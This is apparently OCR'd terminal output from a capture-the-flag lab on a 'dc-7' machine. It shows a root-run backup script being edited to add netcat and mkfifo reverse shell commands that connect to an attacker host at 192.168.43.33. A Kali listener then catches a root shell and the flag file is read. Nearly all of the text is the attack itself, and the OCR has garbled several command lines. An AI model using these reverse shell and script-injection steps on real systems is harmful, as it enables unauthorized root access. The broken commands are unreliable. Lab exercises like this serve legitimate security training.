 cd ..
tar -czf /home/dc7user/backups/website.tar.gz html/
dc7user/backups/website.sqlk --passphrase PickYourOw
gpg --pinentry-mode loopback --passphrase PickYourOw
dc7user/backups/website.tar.gz
chown dc7user:dc7user /home/dc7user/backups/*
rm /home/dc7user/backups/website.sql
rm /home/dc7user/backups/website.tar.gz
nc -e 192.168.43.33 2333 /bin/bash
nc -e 192.168.43.33 2444 /bin/bash
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2>&1
mp/fc 192.168.43.33 9999 >/t
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/bash -i 2>
/tmp/fc 192.168.43.33 9998 >
~
~
~
~
www-data@dc-7:/opt/scripts$ ls
ls
backups.sh
www-data@dc-7:/opt/scripts$ ^C sent 456, rcvd 3440
┌──(root㉿kali)-[/home/kali]
$
$
$ ^C sent 13, rcvd 168
┌──(root㉿kali)-[/home/kali]
└─# nc -lvvp 9998
listening on [any] 9998 ...
192.168.43.11: inverse host lookup failed: Unknown host
connect to [192.168.43.33] from (UNKNOWN) [192.168.43.11
] 44228
bash: cannot set terminal process group (2357): Inapprop
riate ioctl for device
bash: no job control in this shell
root@dc-7:/var/www# ls
ls
html
root@dc-7:/var/www# whoami
whoami
root
root@dc-7:/var/www# cat /root/theflag.txt
cat /root/theflag.txt